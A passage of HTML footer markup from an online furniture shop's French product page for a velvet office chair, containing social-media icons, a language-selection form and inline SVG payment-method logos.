  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/deissa-performance-velvet-office-chair" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/deissa-performance-velvet-office-chair" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" 